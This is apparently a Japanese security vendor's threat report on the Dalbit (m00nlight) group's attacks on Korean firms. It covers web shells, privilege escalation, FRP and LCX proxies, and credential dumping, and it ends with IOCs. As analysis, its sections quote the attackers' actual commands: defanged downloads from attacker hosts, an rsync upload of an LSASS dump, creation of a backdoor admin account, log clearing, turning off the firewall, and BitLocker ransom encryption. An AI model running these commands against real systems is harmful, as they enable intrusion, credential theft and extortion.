0. 概要

この内容は2022年8月31日に掲載した「韓国国内の企業をターゲットにした FRP(Fast Reverse Proxy)を使用する攻撃グループ」ブログの延長線上に位置し、このグループの行動を追跡した内容になっている。

このグループは以前から今まで、オープンソースツールを主に使用しており、PDB などの情報がないため、プロファイリングの明確な特報が不足している状態であった。また、C2(Command&Control)サーバーの韓国国内企業サーバーを悪用し、被害を受けた企業が調査を別途で要請しないと収集できる情報が限定的である。しかし、ブログが公開されて攻撃者が使用していた韓国国内のサーバーが一部遮断されると、攻撃者は「*.m00nlight.top」という名前のホストサーバーを C2 およびダウンロードサーバーに使用し始めた。そのため、ASEC ではこのグループを「Moonlight」の韓国語訳を変形させて Dalbit、m00nlight.top と命名する。

このグループは2022年から今までに韓国企業の50か所以上に攻撃を試みていたことが確認されている。現在までに攻撃された企業は主に中小企業ではあるが、大企業も一部含まれており、特に感染企業の30%が韓国国内の特定グループウェアソリューションを使用していることが確認された。現在このグループウェア製品の脆弱性の有無を明確に知ることは難しいが、このように外部に露出したサーバーが脆弱性の場合、社内の機密流出とランサムウェアの振る舞いまでが流れで行われ、企業に致命的な影響を与えることができる。また、この Dalbit グループは、感染した企業の一部をプロキシ(Proxy)およびダウンロード(Download)サーバーとして、他の企業に侵入する際に攻撃者によって使用されていた。

そのため、今回の Dalbit グループの攻撃の疑いがある場合、社内のセキュリティメンテナンスを行う必要があると見られ、潜在的な2次被害と他の企業の被害を予防する先制的な対応ができるよう AhnLab に状況を提供してほしい。

1. 韓国国内の被害を受けた企業(商業分類)

2022年から現在までに確認された被害企業は50社あり、その内訳は以下の通りである。明確に確認されていない企業はリストから除外してあり、被害を受けた企業は記載されている以外にもあると推定される。

各分類についての説明は以下の通りである。

- Technology : ソフトウェアやハードウェアを扱う企業

- Industrial : 機械や塗料、鉄鋼や金属を扱う製造業

- Chemical : 化粧品、製薬、プラスチックなどの企業

- Construction : 建設業者や建設に関連した協会や団体

- Automobile : 自動車関連の製造業

- Semiconductor : 半導体関連の製造業

- Education : 教育関連の企業

- Wholesale: 卸売業

- Media : 印刷およびメディア企業

- Food : 飲食企業

- Shipping : 貨物企業

- Hospitality : レジャー企業や観光宿泊業

- Energy : エネルギー企業

- Shipbuilding : 造船業

- Consulting : 経営コンサルタント企業

2. フローと特徴

2.1. 要約図

上記の図は攻撃者が B 企業(Company B)を侵害したプロセスである。このフローを簡単に紹介すると以下の通りになる。

| 1) Inital Access 攻撃者は Web サーバーや SQL サーバーを対象に脆弱性を利用してシステムに接続し、Web シェルのようなツールで制御を試みる。 2) Command & Control 3) Proxy & Internal Reconnaissance 4) Lateral Movement 5) Impact |

以下は Dalbit グループの主要な特徴である。

2.2. Dalbit の特徴

| リスト | 説明 |

|---|---|

| 攻撃者の C2 サーバー | ダウンロードおよび C2(Command&Control)サーバー : 韓国国内の企業サーバーおよびホストサーバー サーバーのうち半数以上が韓国国内企業のサーバーを悪用 ホストサーバーは主に *.m00nlight.top または IP 形態のアドレスを使用 |

| RDP 制御の試み |

感染後、主に RDP への接続を試みる RDP 接続のためにプロキシツールまたは Gotohttp を使用 |

| プロキシツール |

主要プロキシツールは FRP と LCX(Htran) それ以外に NPS と ReGeorg などを使用 |

| ユーザーアカウントの追加 | net コマンドを通してアカウントを追加 アカウント情報( ID : 「main」 / PW : 「ff0.123456」) |

| オープンソースツール | 大半は誰でも簡単に手に入れられるオープンソースツールを使用 特に中国語のツールが多い |

| 回避 |

ハッキングツール、検知回避時、VMProtect 製品を使用 Security イベントログの削除 |

| 窃取情報 |

ユーザーアカウント情報 電子メール情報 画面流出 インストールされたプログラム情報 |

3. 使用したツールおよび侵入プロセス

3.1. 使用ツールおよびマルウェア

| Web シェル | ダウンローダー | 権限昇格 | プロキシ | 内部偵察 |

|---|---|---|---|---|

| Godzilla ASPXSpy AntSword China Chopper |

Certutil (Windows CMD) Bitsadmin (Windows CMD) |

BadPotato JuicyPotato SweetPotato RottenPotato EFSPotatoCVE-2018-8639 CVE-2019-1458 |

FRP LCX NPS ReGeorg |

FScan NbtScan TCPScan Goon Nltest (Windows CMD) |

| ラテラルムーブメント | 情報収集および流出 | バックドア | ファイルの暗号化 | 回避 |

|---|---|---|---|---|

| RDP PsExec RemCom Winexec |

Wevtutil (Windows CMD) WMI (Windows CMD) ProcDump Dumpert EML Extractor(製作) MimikatzRsync |

CobaltStrike MetaSploit BlueShell Ladon |

BitLocker (Windows CMD) |

Security ログの削除 (Windows CMD) ファイアウォール OFF (Windows CMD) AV 製品削除の試み VMProtect Packing |

攻撃者が直接製作したツールは、メールを流出するツール1件のみであると見られ、残りは Windows の正常なプログラムを使用したり、検索すると簡単に手に入れられるツールを使用していた。

3.2. 侵入プロセス

3.2.1. 初期侵入

攻撃対象は主に特定のグループウェアがインストールされているサーバーや、脆弱な Web サーバー、メールサーバー(Exchange Server)、そして SQL サーバーであると推定される。攻撃者は CVE-2017-10271 のような WebLogic 脆弱性やファイルアップロード脆弱性を悪用して WebShell をアップロードし、一部は SQL Server のコマンドプロンプト(xp_cmdshell)を利用したとみられる。

攻撃者が主に使用していた Web シェルは Godzilla、ASPXSpy、AntSword、China Chopper の順で、Godzilla を最も多く使用しており、一部他の Web シェルが確認された。

インストールされた Web シェルのパスは以下の通りであった。

| – 人事採用(ファイルアップロード脆弱性) D:\WEB\********recruit\css\1.ashx D:\WEB\********recruit\css\4.ashx D:\WEB\********recruit\common\conf.aspx ...– ファイルアップロード脆弱性 D:\UploadData\***********\****_File\Data\Award\1.ashx D:\UploadData\***********\****_File\Data\Award\2.aspx D:\UploadData\***********\****_File\Data\Award\3.aspx D:\**Web サービス\********\*****Editor\sample\photo_uploader\File\conf.aspx D:\**Web サービス\********_論文投稿\Include\file.aspx ... – 特定のグループウェア – メールサーバー(Exchange Server) – Weblogic D:\***\wls1035\domains\************\servers\*******\tmp\************\uddiexplorer\gcx62x\war\modifyregistryhelp.jsp –Tomcat |

3.2.2. ダウンロード

攻撃者は基本的にインストールされた Windows の正常なプログラムを通して他のハッキングツールをダウンロードする。普通は侵入時に Web シェルを使用するため、cmd のようなコマンドプロセスを除外すると、親プロセスは w3wp.exe、java.exe、sqlserver.exe、tomcat*.exe のような Web サーバープロキシによって実行される。ダウンロードされるファイルは権限昇格ツールとプロキシツール、そしてネットワークスキャンツールなどの攻撃者が必要としているファイルをダウンロードする。ダウンロードコマンドは以下の通りである。

(悪用された韓国国内企業サーバーの場合、アドレス全体は公開していない)

1) Certutil

| > certutil -urlcache -split -f hxxp://www.ive***.co[.]kr/uploadfile/ufaceimage/1/update.zip c:\programdata\update.exe (frpc) > certutil -urlcache -split -f hxxp://121.167.***[.]***/temp/8.txt c:\programdata\8.ini (frpc.ini) > certutil -urlcache -split -f hxxp://103.118.42[.]208:8080/frpc.exe frpc.exe … |

2) Bitsadmin

| > bitsadmin /transfer mydownloadjob /download /priority normal “hxxp://91.217.139[.]117:8080/calc32.exe” “c:\windows\debug\winh32.exe” (frpc) > bitsadmin /transfer mydownloadjob /download /priority normal “hxxp://91.217.139[.]117:8001/log.ini” “c:\windows\debug\log.ini” (frpc.ini) … |

攻撃者がダウンロードするハッキングツールおよびマルウェアは、主に以下のパスで確認された。

| %ALLUSERSPROFILE%

%SystemDrive%\temp %SystemRoot% |

よって侵入が疑われる場合、このパスのファイルを点検する必要がある。

3.2.3. 権限昇格およびアカウントの追加

攻撃者は権限昇格のために Potato(BadPotato、JuicyPotato、SweetPotato、RottenPotato、EFSPotato)と GitHub に公開された POC (CVE-2018-8639、CVE-2019-1458)を主に使用する。権限昇格後は以下のようなアカウントを追加することが特徴である。

以下の sp.exe は SweetPotato ツールである。

| > sp.exe “whaomi” (権限確認) > sp.exe “netsh advfirewall set allprofiles state off” (ファイアウォール OFF) > sp.exe “net user main ff0.123456 /add & net localgroup administrators main /add” (アカウント追加) |

特に注目すべき部分は攻撃者が追加したアカウントの名前である。他の侵入企業でも「main」という攻撃者のアカウントが確認されている。

攻撃者はアカウントを追加する方法以外に窃取した管理者アカウントを使用したりもする。

| > wmic /node:127.0.0.1 /user:storadmin /password:r*****1234!@#$ process call create “cmd.exe /c c:\temp\s.bat” |

3.2.4. プロキシの設定

攻撃者はサーバーに侵入後、RDP 通信を使用するため、プロキシを使用して接続する。プロキシツールは主に FRP と LCX が使用されており、一部の企業では ReGeorg や NPS または RSOCKS なども確認された。また特定の侵入企業には FRP と LCX などの様々なプロキシツールが一か所に確認されており、内部の伝播まで続く場合、多数の FRP 設定ファイル(.ini)が発見された。これは接続できる PC のうちに餌食となる物が多い場合、攻撃者が FRP を追加でインストールして多数の設定ファイルを使用したとみられる。また、このグループが使用する LCX はオープンソースと機能は同じだが、GitHub に公開されたバージョンではなく、中国人がコンパイルしたバイナリが使用されていた。

このような FRP と LCX などのプロキシツールにはフォワード方式やサポートするプロトコルに差が存在する。しかし、TI レポート「様々な遠隔操作ツールを悪用する攻撃事例の分析レポート(日本語なし)」でその差についての説明、実際の感染事例、そして再現とネットワークパケットまですべてを扱っているため、このブログではこれらを取り扱わない。

1) FRP(FAST REVERSE PROXY)

このグループに侵入された場合、サーバーと PC デバイスすべてに FRP 設定ファイル(.ini)が確認できる。以下は実際に侵入された企業の事例である。

特に Dalbit グループは主に Socks5 プロトコルを利用して通信していた。Socks5 プロトコルは OSI 7階層のうち5階層プロトコルであり、4階層と7階層の間にあり、HTTP、FTP、RDP などの様々なリクエストを処理することができる。それによって、攻撃者は攻撃サーバーに Socks5 を扱うことのできる Proxifier のようなプロキシ接続ツールを利用すると RDP を通して遠隔操作が可能になり、内部 PC に接続できる場合はラテラルムーブメント(Lateral Movement)を実行することもできる。すなわち、設定ファイルを Socks5 プロトコルにすると、これ以上修正することなく様々なリクエストを処理でき、自由性が増す。

以下は攻撃者が使用した FRP ファイル名とコマンドである。以下は最も多く使用された順に整理してある。

- FRP ファイル名

| update.exe debug.exe main.exe info.exe Agent.exe frpc.exe test.exe zabbix.exe winh32.exe cmd.exe |

- FRP コマンド

| > update.exe -c frpc.ini > update.exe -c 8080.ini > update.exe -c 8.ini > info.zip -c frpc__8083.ini > debug.exe -c debug.ini > debug.exe -c debug.log > debug.exe -c debug.txt > frpc.exe -c frpc__2381.ini > cmd.exe /c c:\temp\****\temp\frpc.ini … |

また特定の企業では FRP を「debug」という名前でタスクスケジューラ(schtasks)に登録し、維持されている。以下のように登録されたスケジューラが実行されることが確認された。

| > schtasks /tn debug /run |

2) LCX(HTRAN)



Dalbit は特定の中国人がコンパイルした LCX(Htran)バイナリを使用していた。これは従来のバイナリと機能は同じであるが、バイナリ製作者のニックネームが明示されている。

このバイナリを製作した人のニックネームが「折羽鸿鹄」(QQ:56345566)であることが分かる。この製作者が攻撃者である可能性は非常に低いが、このバイナリは単純に検索してダウンロードできる物ではないため、攻撃者は中国と関連のあるものと推定される。

インストールされたファイル名および実行は以下の通りになる。

- LCX ファイル名

| lcx3.exe lcx.exe update.exe |

- LCX コマンド

| > update.exe -slave 1.246.***.*** 110 127.0.0.1 3389 > lcx3.exe -slave 222.239.***.*** 53 127.0.0.1 3389 … |

上記の LCX C2 は韓国国内企業サーバーであるため、一部隠して表示してある。

3.2.5. 内部偵察

ネットワークスキャンでは主に Fscan と NBTScan ツールが使用され、一部の事例では TCP Scan および Goon が確認された。

Goon は Golang として作られたネットワークスキャンツールで、基本的なポートスキャンだけでなく、Tomcat、MSSQL、MYSQL のアカウントなどもスキャンできるツールである。このツールもまた中国語で作られたことが確認された。

3.2.6. 情報の窃取

主な窃取情報は LSASS Dump 情報、特定アカウントの EML ファイルであり、企業によって WMIC コマンドでインストールされたプログラムを確認したり、特定の被害者 PC からは一定時間ごとに攻撃者サーバーに画面の画像を送信することが確認された。

1) 資格証明情報の抽出(LSASS DUMP)

攻撃者はターゲットに応じて Mimikatz をインストールせずに資格証明情報の抽出を試みていた。これは Lsass.exe プロセスをダンプする方法であり、このダンプファイル内部にはクレデンシャル情報が含まれているため、Mimikatz や Pypykatz のようなツールがこの PC の資格証明情報を得ることができる。参考に Mimikatz についての詳しい内容は TI レポート「Mimikatz を利用した内部イントラネットの伝播技法の分析(日本語なし)」で確認できる。

攻撃者が Mimikatz なしに実行した資格証明情報を窃取する方法は以下の通りである。

1-1) Dumpert

オープンソース Dumpert は API フックの回避および OS バージョンに合わせて実行するツールで MiniDumpWriteDump() API を使用して lsass.exe プロセスをダンプする。 攻撃者はコードを修正し、ダンプファイルのパス変更およびログ出力機能などを除外している。

上記の図を見ると、右の場合はパスおよび出力される文字列が除去されており、それ以外は同じであることが分かる。

現在までに確認されたダンプファイルのパスはすべて「%SystemRoot%\temp」であり、以下の通りになる。

| %SystemRoot%\temp\duhgghmpert.dmp %SystemRoot%\temp\dumpert.dmp %SystemRoot%\temp\tarko.dmp %SystemRoot%\temp\lsa.txt … |

1-2 ) Procdump

Procdump ツールは Microsoft が提供する正常なユーティリティプログラムであり、プロセスのダンプ機能をサポートしている。攻撃者はこのツールを通して、以下のようにダンプを行っていた。

この攻撃者は Rsync(Remote Sync)というツールを通してダンプファイルを攻撃者のサーバーに送信していた。以下は攻撃者が情報流出を試みた実際の事例である。

| > svchost.exe -accepteula -ma lsass.exe web_log.dmp > rsync -avz –port 443 web_log.zip test@205.185.122[.]95::share/web_log.zip |

2) メールの抽出

このサンプルは Golang で作られたメール抽出ツールで、現在のところ唯一攻撃者が作ったツールであると推定される。これは企業の Exchange メールサーバーを対象に EWS(Exchange Web Service)を通して特定のアカウントのメールを EML ファイルで抽出する機能を持っている。引数として Exchange サーバーアドレスと、アカウント名、このアカウントの NTLM パスワードのハッシュ、日付および時間などが存在する。実行すると、そのアカウントのすべてのメールボックスから引数として受信時間を基準にすべてのメールを抽出し、EML ファイルで保存する。

このバイナリの PDB 情報は「fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff」であり意味がない。

3) 画面の流出

攻撃者は特定 PC の画面を攻撃者のサーバーに送信していた。現在、画面をキャプチャするバイナリが確認されていないが、感染した PC の画面を送信する攻撃者サーバーが確認された。5~10秒間隔で特定の企業の侵入 PC の画面が送信されていた。

| 攻撃者の画面送信サーバー : hxxp://91.217.139[.]117:8080/1.bat |

これは完全な画像のみが送信され、遠隔で操作することができず、オーディオなどが出力されない。

また、画面が送信されている攻撃者サーバー(91.217.139[.]117)は他の企業ではダウンロードサーバーとして使用されていた。

| >certutil -urlcache -split -f hxxp://91.217.139[.]117:8080/calc32.exe >certutil -split -urlcache -f hxxp://91.217.139[.]117:8443/log.ini c:\temp >bitsadmin /transfer mydownloadjob /download /priority normal “hxxp://91.217.139[.]117:8080/calc32.exe” “c:\windows\debug\winh32.exe” (frpc) >bitsadmin /transfer mydownloadjob /download /priority normal “hxxp://91.217.139[.]117:8001/log.ini” “c:\windows\debug\log.ini” (frpc.ini) |

4) インストールされたプログラムの照会およびログイン情報

攻撃者は WMIC コマンドを通してインストールされたプログラムを確認していた。

| > wmic product get name,version |

また、イベントログのうち、特定イベントの ID を発生したドメインアカウント情報について収集していた。生成されたファイルは c:\temp\EvtLogon.dat に存在する。

| Event ID | 意味 |

| 4624 | ログイン成功 |

| 4768 | ケルベロス認証リクエスト |

| 4776 | NTLM 認証の試み |

| > wevtutil qe security /q:”Event[System[(EventID=4624 or EventID=4768 or EventID=4776)]]” /f:text /rd:true >> c:\temp\EvtLogon.dat |

3.2.7. ファイルの暗号化

この内容は過去のブログを通して詳細に紹介している。攻撃者は Windows ユーティリティである BitLocker を通して特定のドライブを暗号化し、金銭を要求していた。現在はさらに被害企業が確認されている。

- BitLocker コマンド

| > “C:\Windows\System32\BitLockerWizardElev.exe” F:\ T > manage-bde -lock -ForceDismount F: > manage-bde -lock -ForceDismount e: > “c:\windows\system32\bitlockerwizardelev.exe” e:\ t > “c:\windows\system32\bitlockerwizardelev.exe” f:\ u |

以下は攻撃者が使用するランサムノートである。攻撃者は startmail.com、onionmail.com のような匿名のメールサービスを利用していた。

ランサムノートのダウンロードと推定できるコマンドは以下の通りである。

| > certutil -urlcache -split -f hxxp://175.24.32[.]228:8888/readme c:\windows\temp\readme |

3.2.8. 回避

1) VMPROTECT PACKING

攻撃者はバイナリのアップロード後、検知が行われる際に VMProtect でパックされ、検知の回避を試みていた。

| – 権限昇格ツール %ALLUSERSPROFILE%\badpotatonet4.exe %ALLUSERSPROFILE%\BadPotatoNet4.vmp.exe %ALLUSERSPROFILE%\SweetPotato.exe %ALLUSERSPROFILE%\SweetPotato.vmp.exe %ALLUSERSPROFILE%\jc.vmp.exe %SystemDrive%\nia\juicypotato.vmp1.exe %SystemDrive%\nia\juicypotato.vmp.exe …– プロキシツール E:\WEB\*****\data\frpc.vmp.exe %ALLUSERSPROFILE%\lcx.exe %ALLUSERSPROFILE%\lcx_VP.exe %SystemDrive%\Temp\lcx.exe %SystemDrive%\Temp\lcx_VP.exe %SystemDrive%\Temp\svchost.exe (FRP) %SystemDrive%\Temp\frpc.vmp.exe … |

2) WEVTUTIL を利用した Windows イベントログの削除

| Security イベントログの削除 > cmd.exe /c wevtutil cl security Application ログの削除 > cmd.exe wevtutil.exe el > cmd.exe wevtutil.exe cl “application” |

3) ファイアウォール OFF

| sp.exe “netsh advfirewall set allprofiles state off” |

4. 結論

Dalbit ハッキンググループは、韓国国内企業の脆弱なサーバーを対象に攻撃を試みており、これは中小企業だけでなく、一部の大企業でもログが確認されている。特に被害を受けた企業のうち30%が、韓国国内の特定グループウェア製品を使用していることが確認された。またこのグループは侵入初期に使用した Web シェルと最終段階のランサムウェアまで、誰もが簡単に手に入れることのできるツールを使用しており、このうち、中国コミュニティーで手に入れたと推定できるプロキシツールや中国語で説明されたツール、そしてこの記事では取り上げなかった中国語のツールも存在する。したがって攻撃者は、中国語で紹介されたツールを主に使用しているものと見られ、中国と一部関連があるものと推定できる。

サーバー管理者は感染の疑いがある場合、この記事で紹介した攻撃者の主なダウンロードパス、およびアカウント名(「main」)、そして IOC などを確認しなければならず、もし疑われるような状況が確認できた場合、AhnLab に情報を提供して二次被害を防がなければならない。また、管理者はサーバー構成環境が脆弱な場合、最新バージョンをパッチして従来の脆弱性を事前に防ぎ、外部に公開されたサーバーのうち、管理できていないサーバーがある場合は点検しなければならない。

5. IOC

ASEC ブログでは攻撃者が悪用した韓国国内企業のサーバーの IP を公開していない。

- Mitre Attack

| Execution | Persistence | Privilege Escalation | Credential Access | Discovery | Defense Evasion | Lateral Movement | Collection | Exfiltration | Command and Control | Impact | Resource Development |

| – Command and Scripting Interpreter(T1059)

– Windows Management Instrumentation(T1047) – System Service(T1569) |

– Scheduled Task/Job(T1053)

– Create Account(T1136) – Server Software Component(T1505) – Account Manipulation(T1098) |

– Access Token Manipulation(T1134)

– Exploitation for Privilege Escalation(T1068) |

– OS Credential Dumping (T1003) | – Remote System Discovery(T1018)

– Network Service Discovery(T1046) |

– Impair Defenses(T1562)

– Indicator Removal(T1070) |

– Remote Services(T1021)

– Lateral Tool Transfer(T1570) |

– Data from Local System(T1005)

– Account Discovery: Email Account(1087.003) – Email Collection(T1114) – Screen Capture(T1113) |

– Exfiltration Over Web Service(T1567) | – Proxy(T1090)

– Ingress Tool Transfer(T1105) |

– Data Encrypted for Impact(T1486) | – Stage Capabilities: Upload Malware(T1608.001) |

- 検知名

| WebShell/Script.Generic (2020.12.11.09) WebShell/ASP.ASpy.S1361 (2021.02.02.03) WebShell/ASP.Generic.S1855 (2022.06.22.03) WebShell/ASP.Small.S1378 (2021.02.24.02) WebShell/JSP.Godzilla.S1719(2021.12.03.00) WebShell/JSP.Chopper.SC183868(2022.10.15.01) WebShell/JSP.Generic.S1363 (2021.01.27.03) Backdoor/Script.Backdoor (2015.01.04.00) WebShell/JSP.Generic.S1956 (2022.11.14.00) Trojan/Script.Frpc (2022.12.17.00) JS/Webshell (2011.08.08.03) HackTool/Win.Fscan.C5334550(2023.01.27.00) HackTool/Win.Fscan.C5230904(2022.10.08.00) HackTool/Win.Fscan.R5229026(2022.10.07.03) Trojan/JS.Agent(2022.03.16.02) Unwanted/Win32.TCPScan.R33304(2012.08.17.00) HackTool/Win.Scanner.C5220929(2022.08.09.02) HackTool/Win.SweetPotato.R506105 (2022.08.04.01) Exploit/Win.BadPotato.R508814 (2022.08.04.01) HackTool/Win.JuicyPotato.R509932 (2022.08.09.03) HackTool/Win.JuicyPotato.C2716248 (2022.08.09.00) Exploit/Win.JuicyPotato.C425839(2022.08.04.01) Exploit/Win.SweetPotato.C4093454 (2022.08.04.01) Trojan/Win.Escalation.R524707(2022.10.04.02) Trojan/Win.Generic.R457163(2021.12.09.01) HackTool/Win64.Cve-2019-1458.R345589(2020.07.22.06) Malware/Win64.Generic.C3164061 (2019.04.20.01) Malware/Win64.Generic.C3628819 (2019.12.11.01) Exploit/Win.Agent.C4448815 (2021.05.03.03) Trojan/Win.Generic.C4963786 (2022.02.11.04) Trojan/Win.Exploit.C4997833 (2022.03.08.01) Exploit/Win.Agent.C5224192 (2022.08.17.00) Exploit/Win.Agent.C5224193 (2022.08.17.00) Trojan/Win32.RL_Mimikatz.R290617(2019.09.09.01) Trojan/Win32.Mimikatz.R262842(2019.04.06.00) Trojan/Win.Swrort.R450012(2021.11.14.01) HackTool/Win.Lsassdump.R524859(2022.10.05.00) HackTool/Win.ProxyVenom.C5280699(2022.10.15.01) Unwanted/Win.Frpc.C5222534 (2022.08.13.01) Unwanted/Win.Frpc.C5218508 (2022.08.03.03) Unwanted/Win.Frpc.C5218510 (2022.08.03.03) Unwanted/Win.Frpc.C5218513 (2022.08.03.03) HackTool/Win.Frpc.5222544 (2022.08.13.01) HackTool/Win.Frp.C4959080 (2022.02.08.02) HackTool/Win.Frp.C5224195 (2022.08.17.00) Unwanted/Win.Frpc.C5162558 (2022.07.26.03) Malware/Win.Generic.C5173495 (2022.06.18.00) HackTool/Win.LCX.C5192157 (2022.07.04.02) HackTool/Win.LCX.R432995(2023.01.06.01) HackTool/Win.Rsocx.C5280341(2022.10.15.00) Backdoor/Win.BlueShell.C5272202(2022.10.05.00) Trojan/Win.BlueShell.C5280704(2022.10.15.01) Backdoor/Win.CobaltStrike.R360995(2022.09.20.00) Unwanted/Win.Extractor.C5266516(2022.10.01.00) Trojan/Win.RemCom.R237878(2023.01.07.00) |

[IOC]

- MD5 (正常なファイルを除く)

| – Web シェル 0359a857a22c8e93bc43caea07d07e23 85a6e4448f4e5be1aa135861a2c35d35 4fc81fd5ac488b677a4c0ce5c272ffe3 c0452b18695644134a1e38af0e974172 6b4c7ea91d5696369dd0a848586f0b28 96b23ff19a945fad77dd4dd6d166faaa 88bef25e4958d0a198a2cc0d921e4384 c908340bf152b96dc0f270eb6d39437f 2c3de1cefe5cd2a5315a9c9970277bd7 e5b626c4b172065005d04205b026e446 27ec6fb6739c4886b3c9e21b6b9041b6 612585fa3ada349a02bc97d4c60de784 21c7b2e6e0fb603c5fdd33781ac84b8f c44457653b2c69933e04734fe31ff699 e31b7d841b1865e11eab056e70416f1a 69c7d9025fa3841c4cd69db1353179cf fca13226da57b33f95bf3faad1004ee0 af002abd289296572d8afadfca809294 e981219f6ba673e977c5c1771f86b189 f978d05f1ebeb5df334f395d58a7e108 e3af60f483774014c43a7617c44d05e7 c802dd3d8732d9834c5a558e9d39ed37 07191f554ed5d9025bc85ee1bf51f975 61a687b0bea0ef97224c7bd2df118b87 …(省略)– 権限昇格 9fe61c9538f2df492dff1aab0f90579f ab9091f25a5ad44bef898588764f1990 87e5c9f3127f29465ae04b9160756c62 ab9091f25a5ad44bef898588764f1990 4bafbdca775375283a90f47952e182d9 937435bbcbc3670430bb762c56c7b329 75fe1b6536e94aaee132c8d022e14f85 d6cb8b66f7a9f3b26b4a98acb2f9d0c5 323a36c23e61c6b37f28abfd5b7e5dfe – ネットワークスキャン 5e0845a9f08c1cfc7966824758b6953a f01a9a2d1e31332ed36c1a4d2839f412 d4d8c9be9a4a6499d254e845c6835f5f – FRP – FRP_INI – LCX – プロキシ ETC f5271a6d909091527ed9f30eafa0ded6 ae8acf66bfe3a44148964048b826d005 – ラテラルムーブメント – 情報の収集および資格証明の窃取 b434df66d0dd15c2f5e5b2975f2cfbe2 c17cfe533f8ce24f0e41bd7e14a35e5e – バックドア |

- C2 および URL (悪用された韓国国内企業サーバーの場合は表記なし)

| – Download C2 91.217.139[.]117– Upload C2 205.185.122[.]95 91.217.139[.]117 – FRP & LCX C2 |

関連 IOC および詳細な解析情報は、AhnLab の次世代脅威インテリジェンスプラットフォーム「AhnLab TIP」サブスクリプションサービスを通して確認できる。

Categories:マルウェアの情報

[…] Dalbit、m00nlight: 中国ハッカーグループの APT 攻撃キャンペーン […]